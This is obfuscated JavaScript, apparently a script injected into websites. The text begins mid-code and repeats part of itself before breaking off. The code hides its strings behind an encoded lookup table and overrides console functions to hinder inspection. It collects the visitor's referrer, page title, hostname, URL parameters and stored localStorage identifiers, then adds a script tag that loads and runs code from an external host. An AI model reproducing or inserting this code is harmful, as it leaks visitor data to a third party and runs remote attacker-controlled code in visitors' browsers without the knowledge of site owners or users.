_0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return 